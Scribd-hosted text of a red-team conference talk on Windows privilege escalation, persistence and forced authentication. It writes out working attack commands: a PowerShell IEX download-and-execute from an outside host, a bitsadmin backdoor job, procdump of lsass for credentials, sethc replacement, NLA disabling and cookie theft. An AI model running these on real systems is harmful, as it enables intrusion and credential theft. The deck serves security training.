0 ratings0% found this document useful (0 votes)
367 views78 pagesWindowsattacks
The document discusses various techniques for escalating privileges on Windows systems, including misconfigurations, exploiting services, password dumping, binary replacement, and abusing tools like WMIC, AT, and SCHTASKS. It provides examples and references for further information.
Uploaded by
blufakesionCopyright
© © All Rights Reserved
Available Formats
Download as PDF, TXT or read online on Scribd
Download as pdf or txt
0 ratings0% found this document useful (0 votes)
367 views78 pagesWindowsattacks
The document discusses various techniques for escalating privileges on Windows systems, including misconfigurations, exploiting services, password dumping, binary replacement, and abusing tools like WMIC, AT, and SCHTASKS. It provides examples and references for further information.
Uploaded by
blufakesionCopyright
© © All Rights Reserved
Available Formats
Download as PDF, TXT or read online on Scribd
Download as pdf or txt
Download as pdf or txt
You are on page 1/ 78
Attacks
AT is the new BLACK
About Me
mubix
NoVA Hackers Co-founder
Marine Corps
Hak5
Metasploit
Dad
Husband
About Me
cg
carnal0wnage
NoVA Hackers Co-founder
Lares
carnal0wnage.attackresearch.com
What we're gonna talk about
Tricks/Misconfigurations as a user
Escalation from admin-->system
Persistence
Forced Authentication
Misc
Encyclopedia of Windows Privilege
Escalation
By Brett More Ruxcon 2012
http://www.docstoc.com/docs/112350262/Windows-Priv-Esc
http://www.youtube.com/watch?v=kMG8IsCohHA
This is an addition, lots of good info there that wont necessarily be covered
here.
Exploits
Old Skewl Local Exploits
Taviso bug
sysret
etc
More and more are baked into frameworks and
run via their agent
- MSF, Canvas, Core Impact
*normally* not an issue but occasionally not
having a .exe to run is a bummer
Keyloggers
You have to be SYSTEM to get into winlogon
for the user.
BUT, every time ive keylogged (lately) theyve
typed their ___domain creds into something i could
capture as a user.
Pocket Litter
Look For Creds On The Box
You might find creds on the box.
Examples
dir /s *pass*
dir /s *cred*
dir /s *vnc*
dir /s *.config
type C:\sysprep.inf [clear]
type C:\sysprep\sysprep.xml [base64]
Is their truecrypt/PGP drive mapped?
Look For Creds On The Box
You might find creds on the box.
Examples
post/windows/gather/credentials/*
GPP
Group Policy Preference XML files include an
encrypted set of credentials (if credentials are
used), these are used for new users, making
shares, etc etc.
The encryption is
documented.
Free passwords!
Source: http://rewtdance.blogspot.com/2012/06/exploiting-windows-2008-group-policy.html
Original Source (down) : http://esec-pentest.sogeti.com/exploiting-windows-2008-group-policy-preferences
Key: http://msdn.microsoft.com/en-us/library/cc422924.aspx
Unattended Installs - Client
Unattended.xml is a file that is left on a system
after an unattended install, many times setting
the local administrator password
Usually found in:
%WINDIR%\Panther\Unattend\
%WINDIR%\Panther\
http://rewtdance.blogspot.com/2012/11/windows-deployment-services-clear-text.html
Unattended Installs - Server
No authentication is needed to gather
Unattended.xml
Just need to find the "Windows Deployment
Services" server
auxiliary/scanner/dcerpc/windows_deployment
_services
Unattended Installs - Server
Windows Deployment Services arent the only
methods to do Unattended installs.
But the Unattend.xml is a standard.
Find it == Win
Unattended Installs - Server
http://technet.microsoft.com/en-
us/library/cc766271(v=ws.10).aspx
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>
<Value>cAB3AFAAYQBzAHMAdwBvAHIAZAA</Value>
<PlainText>false</PlainText>
</Password>
<Description>Test account</Description>
<DisplayName>Admin/Power User Account</DisplayName>
<Group>Administrators;Power Users</Group>
<Name>Test1</Name>
</LocalAccount>
cAB3AFAAYQBzAHMAdwBvAHIAZAA == pwPassword (pw is the password)
Base64 encoded != PlainText ;-)
Configuration Failures
User Permissions
Domain User == Local Administrator on the host
Domain User == Power User on the host
http://blogs.technet.com/b/markrussinovich/archive/2006/05/01/the-power-in-power-users.aspx
All Domain Users == Local Admins on all hosts
Many Domain Groups = Local Admins on all hosts
Binpath Service Modify
accesschk.exe -uwcq * | findstr /v AUTHORITY
| findstr /v Administrators
(remember not all languages spell Administrators the same)
Binpath mod:
sc config badsrvc binpath= "net user bob /add"
type= interact
sc start badsrvc
sc stop badsrvc
Binpath Service Modify - Example
AlwaysInstallElevated
Setting used to allow standard users to install
MSI files without having to be admins.
HKLM\SOFTWARE\Policies\Microsoft\Windows
\Installer\AlwaysInstallElevated
HKCU\SOFTWARE\Policies\Microsoft\Window
s\Installer\AlwaysInstallElevated
Missing Autoruns
C:\sysinternals>autorunsc.exe -a | findstr /n /R "File\ not\ found"
131: File not found: C:\Program Files (x86)\BlueStacks\HD-Service.exe
BstHdAndroidSvc Android
338: c:\windows\microsoft.net\framework64\v3.0\windows communication
foundation\infocard.exe
1248: File not found: C:\Program Files (x86)\BlueStacks\HD-Hypervisor-
amd64.sys
2262: File not found: System32\drivers\synth3dvsc.sys
2326: File not found: system32\drivers\tsusbhub.sys
2479: File not found: System32\drivers\rdvgkmd.sys
Service Quoting - CVE-2000-1128
wmic service get name,displayname,pathname,
startmode |findstr /i "auto" |findstr /i /v "c:
\windows\\" |findstr /i /v """
(XP requires admin access to use, Vista+ users
can run)
Non admin on XP, 1 by 1:
sc qc "NVIDIA Update Service Daemon"
Service Quoting (Manual)
sc query
Get list of services
sc qc skypeupdate
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: skypeupdate
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : "C:\Program Files (x86)\Skype\Updater\Updater.exe"
<--Not Vulnerable
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Skype Updater
DEPENDENCIES : RpcSs
SERVICE_START_NAME : LocalSystem
Service Quoting (Manual)
sc query
Get list of services
sc qc LENOVO.TPKNRSVC
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: LENOVO.TPKNRSVC
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\Program Files\Lenovo\Communications
Utility\TPKNRSVC.exe <--Vulnerable
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Lenovo Keyboard Noise Reduction
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Service Quoting
Example:
NVIDIA Update Service Daemon
C:\Program Files (x86)\NVIDIA Corporation\NVIDIA Update Core\daemonu.exe
C:\Program.exe
C:\Program Files (x86)\NVIDIA.exe
C:\Program Files (x86)\NVIDIA Corporation\NVIDIA.exe
Lenovo Keyboard Noise Reduction
C:\Program Files\Lenovo\Communications Utility\TPKNRSVC.exe
C:\Program.exe
C:\Program Files\Lenovo\Communications.exe
DLL Loading or Bad permissions
fxsst.dll - looks in C:\Windows first, the where it
really is C:\Windows\System32\
Source: https://github.com/rapid7/metasploit-framework/pull/1103
Pentest Monkey Script to Check
pentest monkeys priv check tool
Source: http://pentestmonkey.net/tools/windows-privesc-check
Admin -> SYSTEM
MSF getsystem
getsystem -t 1 :-)
requires meterpreter
work anywhere else? can do manually?
Sysinternals psexec
psexec -i -s -d cmd.exe
psexec: http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
Binary Replacement
Replace binary called by a service with YOUR
binary
1. stop service
2. replace binary
3. start service
**Usually works for Power Users too**
Source: http://www.madhur.co.in/blog/2011/09/23/privilegeescalation.html
WMIC
wmic /node:DC1 /user:
DOMAIN\domainadminsvc /password:
domainadminsvc123 process call create "cmd
/c vssadmin list shadows 2>&1 > C:
\temp\output.txt"
Source: http://www.room362.com/blog/2013/6/10/volume-shadow-copy-ntdsdit-___domain-hashes-remotely-part1.
html
AT
at 13:20 /interactive cmd
net use \\targetserver /user:DOM\user pass
net time \\targetserver
at \\targetserver 13:20 C:\temp\evil.bat
Executes as SYSTEM
Must be an admin to do it
Easy way to check "whoami /groups" on Vista+
Debugging CMD.exe
Start the debugging:
at 13:37 C:\debuggers\remote.exe /s cmd SYSCMD
Connect to the debugger:
C:\debuggers\remote.exe /c 127.0.0.1 SYSCMD
NTSD can be used for this as well
Source: http://carnal0wnage.attackresearch.com/2013/07/admin-to-system-win7-with-remoteexe.html
NTSD: http://www.securityaegis.com/ntsd-backdoor/
schtasks
Wonderful new features!
1. Any user can create a task
2. I have new options other than "ONCE", like
ONIDLE, ONLOGON, and ONSTART
Scenario 1: ONIDLE run my C2 check-in binary
Scenario 2: ONLOGON run my cred dumper
bin
Scenario 3: ONSTART copy evil bin to random
___location and start it.
Bypass UAC w/ Creds
UAC will not let local accounts authenticate
locally to elevate past UAC
Domain accounts have no such restriction.
Utilize Metasploit's PSEXEC + Domain account
that is an admin on the box you are on = No
UAC no more.
Source: http://mubix.github.io/blog/2013/08/11/psexec-uac-bypass-with-credentials/
Persistence
Passwords - best persistence
method
WCE and Mimikatz
wdigest (your AD password)
kerberos (your LM / NTLM hash)
ssp (your Outlook password)
livessp (your windows8 password)
msv (your AD password)
tspkg (your AD password)
WCE: http://www.ampliasecurity.com/research/wcefaq.html
Mimikatz: http://blog.gentilkiwi.com/mimikatz
Passwords through process
dumping
net use \\targetserver /user:DOM\user pass
copy procdump.exe \\targetserver\c$
copy procdump.bat \\targetserver\c$
procdump.exe -ma lsass %CNAME%.dmp
at \\targetserver 13:37 C:\procdump.bat
copy \\targetserver\c$\targetserver.dmp .
game over...
Source: http://www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.
html
Ol Reliable
Put binary or .bat script in a startup folder
yeah shouldnt work, but it does
Registry run keys
SETHC / UTILMAN
Replace %WINDIR%\System32\sethc.exe
Replace %WINDIR%\System32\utilman.exe
Hit SHIFT 5 times = sethc.exe run by SYSTEM
Win Key + U = utilman.exe run by SYSTEM
Files locked by Windows, must be done "offline"
If NLA (Network Layer Authentication) is enabled, won't work
If RDP is disabled, won't work
Source: http://carnal0wnage.attackresearch.com/2012/04/privilege-escalation-via-sticky-keys.html
SETHC / UTILMAN - NO REBOOT
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Image File Execution
Options\
make a key called "sethc.exe"
make a REG_SZ value called "Debugger"
(capitalized)
give it "calc.exe" as the value
Hit SHIFT 5 times.
Source: http://carnal0wnage.attackresearch.com/2012/04/privilege-escalation-via-sticky-keys.html
SETHC / UTILMAN - CONNECTIVITY
Enable RDP:
reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Termin
al Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
Disable NLA:
reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Termin
al Server\WinStations\RDP-Tcp" /v UserAuthentication /t
REG_DWORD /d 0 /f
Firewall exception for RDP:
netsh firewall set service type = remotedesktop mode = enable
Source: http://www.room362.com/blog/2012/5/25/sticky-keys-and-utilman-against-nla.html
Teredo IPv6 + Bindshell
netsh interface ipv6 install
netsh interface ipv6 teredo enterpriseclient
netsh interface ipv6 teredo set client teredo.
managemydedi.com
msfpayload windows/meterpreter/bind_ipv6_tcp
Create a loop that runs the payload, then pings
your IPv6 address, wait for user to take their
laptop home.
Source: http://www.room362.com/blog/2010/9/24/revenge-of-the-bind-shell.html
Rename on next reboot
HKLM\System\CurrentControlSet\Control\Sessi
on Manager\PendingFileRenameOperations
Image from: http://education.aspu.ru/view.php?wnt=280
Exporting Wireless Configs
netsh wlan export profile key=clear
<sharedKey>
<keyType>passPhrase</keyType>
<protected>false</protected>
<keyMaterial>myPasswrd</keyMaterial>
</sharedKey>
Source: http://www.digininja.org/metasploit/getwlanprofiles.php
Powershell Downloader
Schedule this and it will execute the shellcode
on that page, pulling it each time (so you can
change as needed)
powershell.exe -w hidden -nop -ep bypass -c
"IEX ((new-object net.webclient).
downloadstring('http://192.168.172.1:
8080/myHbBywMxOSB'))"
Source: http://securitypadawan.blogspot.com/2013/07/authenticated-metasploit-payloads-via.html
BITSADMIN Downloader/Exec
bitsadmin /create mybackdoor
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
Created job {6C79ABFA-F7AA-4411-B74D-
B790666E130F}.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
BITSADMIN Downloader/Exec
bitsadmin /addfile mybackdoor http://192.
168.222.150/myshell.exe C:\
windows\temp\myshell.exe
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
Added http://192.168.222.150/myshell.exe ->
C:\windows\temp\myshell.exe to job.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
BITSADMIN Downloader/Exec
bitsadmin /SETMINRETRYDELAY mybackdoor 86400
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
Minimum retry delay set to 86400.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
BITSADMIN Downloader/Exec
bitsadmin /SETNOTIFYCMDLINE mybackdoor C:
\windows\temp\myshell.exe NULL
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
notification command line set to 'C:
\windows\temp\myshell.exe' 'NULL'.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
BITSADMIN Downloader/Exec
bitsadmin /getnotifycmdline mybackdoor
the notification command line is 'C:
\windows\temp\myshell.exe' 'NULL'
bitsadmin /listfiles mybackdoor
0 / UNKNOWN WORKING http://192.168.222.150
/myshell.exe -> C:\windows\temp\myshell.exe
bitsadmin /RESUME mybackdoor
Job resumed.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
Password Filters (requires reboot)
Dump DLL in %WINDIR%\System32\
Update:
HKLM\SYSTEM\CurrentControlSet\Control\Lsa
\Notification Packages
Sit and wait for clear text passwords as defined
functionality by Microsoft:
http://msdn.microsoft.com/en-
us/library/windows/desktop/ms721882(v=vs.
85).aspx
Password Filters hooking, no reboot
Reflective DLL injection w/ Powershell (in-
memory) hooking.
SSPI (requires reboot)
Kiwissp.dll
1. compile
2. drop in system32
3. Security Packages
registry key
4. wait for passwords
Command Line PPTP Tunnel
post/windows/manage/pptp_tunnel
Create a PPTP tunnel between victim and
attacker.
Microsoft intentionally created PPTP to be
resilient to network drops and changes.
Source: http://www.shelliscoming.com/2013/06/metasploit-man-in-middle-through-pptp.html
Just uninstall a patch
Not recommended for clients, but if you need
back on a system, make it vulnerable.
Forced Authentication
lmhosts
192.168.92.123 evil #PRE
#BEGIN_ALTERNATE
#INCLUDE \\evil\share1\test.txt
#END_ALTERNATE
LNK (Shortcuts) with UNC icons
Create a shortcut to
anything (cmd.exe)
Go to Properties ->
Change Icon and give it a
UNC path.
Source http://www.room362.com/blog/2012/2/11/ms08_068-ms10_046-fun-until-2018.html
Auth and Persistence
Anyone see what I did?
Source: http://carnal0wnage.attackresearch.com/2013/09/finding-executable-hijacking.html
Used in conjunction with this
REG key can be devastating:
HKLM\SYSTEM\
CurrentControlSet\Control\
Session Manager\
CWDIllegalInDllSearch = 0
Misc
WinRM
Windows Remote Management - includes
WinRS (Windows Remote Shell)
Listens on 5985/5986 by default, allows
interactive shell access over HTTP. Old
versions and those installed with IIS are on 80
Found by asking servers for /wsman and
recording 402s
Injecting CAs
post/windows/manage/inject_ca & remove_ca
Throws a CA on a system, code signing, web,
etc.
Can be used to bypass application whitelisting
(if "signed-good" binaries are allowed)
Also can allow you to proxy all SSL traffic for a
user, without any warnings to them.
vt ( Nick Freeman @ Security-Assessment.com )
WPAD, WPADWPADWPAD & LLMNR
Auto detects proxy
Looks for WPAD
IPv6 version (LLMNR)
Looks for
WPADWPADWPAD
You get to set their
proxy information ;-)
PORTPROXY
Basically port forwarding built into Windows
Firewall. Modes:
v4tov4
v4tov6
v6tov4
v6tov6
Oh yea
Plus if youre lazy (there is a module for that):
post/windows/manage/portproxy
Abusing PORTPROXY
LNK UNC attack to a share that doesn't exist
Windows will auto-try WebDAV
PORTPROXY on 80 out over IPv6/teredo
Since Windows is connecting "internally" the
hosts will auto-authenticate
.. Invisible
Stealing SSL Cookies
logman start LogCookies -p Microsoft-Windows-WinInet -o
logcookies.etl -ets
wevtutil qe logcookies.etl /lf:true /f:Text | find /i "cookie
added"
wevtutil qe logcookies.etl /lf:true /f:Text | find /i "POST"
logman stop LogCookies -ets
Mark Baggett
Source: http://pauldotcom.com/2012/07/post-exploitation-recon-with-e.html
Breaking NetNTLMv1
http://markgamache.blogspot.
com/2013/01/ntlm-challenge-response-is-100-
broken.html
PoC turns NetNTLMv1 into this format:
$99$ASNFZ4mrze8lqYwcMegYR0ZrKbLfRoDz2Ag=
Cloudcrack.com will turn that into straight
NTLM in 23 hours.
DEP Exclusions
DEP OptOut can be annoying and stop binaries
from running.
Adding your binary to:
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\AppCompatFlag\Layers with the value
"DisableNXShowUI". Doesnt work
This does:
rundll32 sysdm.cpl, NoExecuteAddFileOptOutList "C:
\temp\evil.exe"
Source: http://hackingnotes.com/post/add-executable-to-dep-exclusion-from-the-command-line
Zone Transfer via AD
Domain Admin can run this (powershell):
PS C:\Users\jdoe> get-wmiobject -
ComputerName dc1 -Namespace
root\microsoftDNS - Class
MicrosoftDNS_ResourceRecord -Filter
"domainname='projectmentor.net'" | select
textrepresentation
Source: http://marcusoh.blogspot.com/2012/06/enumerating-dns-records-with-powershell.html
Zone Transfer via AD
Zone Transfer via AD
Users can run this (powershell):
PS C:\Users\jdoe> dns-dump.ps1 -zone projectmentor.
net -dc dc1
C:\> powershell -ep bypass -f dnsdump.ps1 -zone
projectmentor.net -dc dc1
Code: https://github.
com/mmessano/PowerShell/blob/master/dns-
dump.ps1
Source: http://www.indented.co.uk/index.php/2009/06/18/mapping-the-dnsrecord-attribute/
END
@mubix @carnal0wnage
Mubix Rob Fuller
[email protected]
Chris Gates
[email protected]
Abstract
A follow on to the Encyclopaedia Of Windows
Privilege Escalation published by InsomniaSec
at Ruxcon 2011, this talk is aimed at detailing
not just escalation from user to admin and
admin to system, but persistence and forced
authentication as well as a few other treats.
Mubix Bio
Mubix is a Senior Red Teamer. His
professional experience starts from his time on
active duty as United States Marine. He has
worked with devices and software that run
gambit in the security realm. He has a few
certifications, but the titles that he holds above
the rest is FATHER, HUSBAND and United
States Marine.
CG Bio
Chris Gates: Chris joined LARES in 2011 as a Partner &
Principal Security Consultant. Chris has extensive
experience in network and web application penetration
testing as well as other Information Operations experience
working as an operator for a DoD Red Team and other Full
Scope penetration testing teams (regular pentesting teams
too). Chris holds a BS in Computer Science and Geospatial
Information Science from the United States Military
Academy at West Point and holds his redactedno one
cares anyway. In the past, he has spoken at the United
States Military Academy, BlackHat, DefCon, DerbyCon,
Toorcon, Brucon, Troopers, SOURCE Boston, OWASP
AppSec DC, ChicagoCon, NotaCon, and CSI. He is a
regular blogger carnal0wnage.attackresearch.com
You might also like
- Pascha Mobile Mouse Server 9099 Metasploit Privilege Escalation Overwriting Service WindowsNo ratings yetPascha Mobile Mouse Server 9099 Metasploit Privilege Escalation Overwriting Service Windows5 pages
- Attacking Active Directory 0 To 0.9 Zer1t0No ratings yetAttacking Active Directory 0 To 0.9 Zer1t0178 pages
- © 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)No ratings yet© 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)49 pages
- Active Directory Privilege Escalation HardeningNo ratings yetActive Directory Privilege Escalation Hardening22 pages
- How To Search Active Directory With Ldapsearch - Tyler's GuidesNo ratings yetHow To Search Active Directory With Ldapsearch - Tyler's Guides3 pages
- AD and Windows Exploitation Cheat SheetNo ratings yetAD and Windows Exploitation Cheat Sheet31 pages
- Syllabus: Penetration Testing Course - Professional Version 4.0No ratings yetSyllabus: Penetration Testing Course - Professional Version 4.035 pages
- [@Brianfabon] MS01v4 Unified ScreenshotsNo ratings yet[@Brianfabon] MS01v4 Unified Screenshots3 pages
- Scripted Dish's Hashed HXBXBXBD BZBZBZBXBNo ratings yetScripted Dish's Hashed HXBXBXBD BZBZBZBXB1 page
- Spotting The Adversary With Windows Event Log Monitoring100% (1)Spotting The Adversary With Windows Event Log Monitoring54 pages
- File Transfer Skills in The Red Team Post Penetration TestNo ratings yetFile Transfer Skills in The Red Team Post Penetration Test10 pages
- Active Directory Enumeration Attacks Module Cheat Sheet HTB100% (1)Active Directory Enumeration Attacks Module Cheat Sheet HTB34 pages
- TCMS - Demo Corp - Findings Report - Example 20% (1)TCMS - Demo Corp - Findings Report - Example 254 pages
- Corelight Threat Hunting Guide - 946762No ratings yetCorelight Threat Hunting Guide - 94676228 pages
- Windows Local Privilege Escalation - HackTricksNo ratings yetWindows Local Privilege Escalation - HackTricks56 pages
- Cysa+ Cs0-002 Exam Topics Notes: 1.0 Threat and Vulnerability ManagementNo ratings yetCysa+ Cs0-002 Exam Topics Notes: 1.0 Threat and Vulnerability Management15 pages
- 006 Course Guide - Bug Bounty & Web Security by ZTMNo ratings yet006 Course Guide - Bug Bounty & Web Security by ZTM5 pages
- F Ift:h Model: Nutritional Benefit of Old Biomass: Chapter 21. The Overshoot of The Kaibab Deer PopulationNo ratings yetF Ift:h Model: Nutritional Benefit of Old Biomass: Chapter 21. The Overshoot of The Kaibab Deer Population1 page
- OMMA - Instructions For Commercial Entities - Proof of Location Using GPS CoordinatesNo ratings yetOMMA - Instructions For Commercial Entities - Proof of Location Using GPS Coordinates2 pages
- Thomas Jakobsen - RE Investment Strategies in VietnamNo ratings yetThomas Jakobsen - RE Investment Strategies in Vietnam14 pages
- Daily Collection Report: Closing BalanceNo ratings yetDaily Collection Report: Closing Balance26 pages
- Company Information PT For PVD, PHD Customer 2019No ratings yetCompany Information PT For PVD, PHD Customer 201943 pages
- Print - Udyam Registration Certificate AddNo ratings yetPrint - Udyam Registration Certificate Add5 pages
- Model MT-C3.5a/b/c (D052/D053/D054) Parts Catalog: First Edition, January 2008 Ricoh Company, LTDNo ratings yetModel MT-C3.5a/b/c (D052/D053/D054) Parts Catalog: First Edition, January 2008 Ricoh Company, LTD246 pages
- Design Recommendations For Process FiltersNo ratings yetDesign Recommendations For Process Filters8 pages
- Volvo Construction Equipment Monteringsanvisningar Installation InstructionsNo ratings yetVolvo Construction Equipment Monteringsanvisningar Installation Instructions14 pages
- What Is The Difference Between MCB MCCB ELCB and RCCBNo ratings yetWhat Is The Difference Between MCB MCCB ELCB and RCCB6 pages
- RTWD Series R (TM) 70-250 Ton Water-Cooled Chiller Dimension DrawingsNo ratings yetRTWD Series R (TM) 70-250 Ton Water-Cooled Chiller Dimension Drawings14 pages
- Curves Overview: Save Adjustment Settings Reapply Adjustment SettingsNo ratings yetCurves Overview: Save Adjustment Settings Reapply Adjustment Settings7 pages
- A318/A319/A320/A321 (CFM56) : General Familiarization CourseNo ratings yetA318/A319/A320/A321 (CFM56) : General Familiarization Course205 pages
- An Improved Hummers Method For Eco-Friendly Synthesis of Graphene OxideNo ratings yetAn Improved Hummers Method For Eco-Friendly Synthesis of Graphene Oxide6 pages
- Pascha Mobile Mouse Server 9099 Metasploit Privilege Escalation Overwriting Service WindowsPascha Mobile Mouse Server 9099 Metasploit Privilege Escalation Overwriting Service Windows
- © 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)© 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)
- How To Search Active Directory With Ldapsearch - Tyler's GuidesHow To Search Active Directory With Ldapsearch - Tyler's Guides
- Syllabus: Penetration Testing Course - Professional Version 4.0Syllabus: Penetration Testing Course - Professional Version 4.0
- Spotting The Adversary With Windows Event Log MonitoringSpotting The Adversary With Windows Event Log Monitoring
- File Transfer Skills in The Red Team Post Penetration TestFile Transfer Skills in The Red Team Post Penetration Test
- Active Directory Enumeration Attacks Module Cheat Sheet HTBActive Directory Enumeration Attacks Module Cheat Sheet HTB
- Cysa+ Cs0-002 Exam Topics Notes: 1.0 Threat and Vulnerability ManagementCysa+ Cs0-002 Exam Topics Notes: 1.0 Threat and Vulnerability Management
- 006 Course Guide - Bug Bounty & Web Security by ZTM006 Course Guide - Bug Bounty & Web Security by ZTM
- Intrusion detection system Standard RequirementsFrom EverandIntrusion detection system Standard Requirements
- F Ift:h Model: Nutritional Benefit of Old Biomass: Chapter 21. The Overshoot of The Kaibab Deer PopulationF Ift:h Model: Nutritional Benefit of Old Biomass: Chapter 21. The Overshoot of The Kaibab Deer Population
- OMMA - Instructions For Commercial Entities - Proof of Location Using GPS CoordinatesOMMA - Instructions For Commercial Entities - Proof of Location Using GPS Coordinates
- Thomas Jakobsen - RE Investment Strategies in VietnamThomas Jakobsen - RE Investment Strategies in Vietnam
- Model MT-C3.5a/b/c (D052/D053/D054) Parts Catalog: First Edition, January 2008 Ricoh Company, LTDModel MT-C3.5a/b/c (D052/D053/D054) Parts Catalog: First Edition, January 2008 Ricoh Company, LTD
- Volvo Construction Equipment Monteringsanvisningar Installation InstructionsVolvo Construction Equipment Monteringsanvisningar Installation Instructions
- What Is The Difference Between MCB MCCB ELCB and RCCBWhat Is The Difference Between MCB MCCB ELCB and RCCB
- RTWD Series R (TM) 70-250 Ton Water-Cooled Chiller Dimension DrawingsRTWD Series R (TM) 70-250 Ton Water-Cooled Chiller Dimension Drawings
- Curves Overview: Save Adjustment Settings Reapply Adjustment SettingsCurves Overview: Save Adjustment Settings Reapply Adjustment Settings
- A318/A319/A320/A321 (CFM56) : General Familiarization CourseA318/A319/A320/A321 (CFM56) : General Familiarization Course
- An Improved Hummers Method For Eco-Friendly Synthesis of Graphene OxideAn Improved Hummers Method For Eco-Friendly Synthesis of Graphene Oxide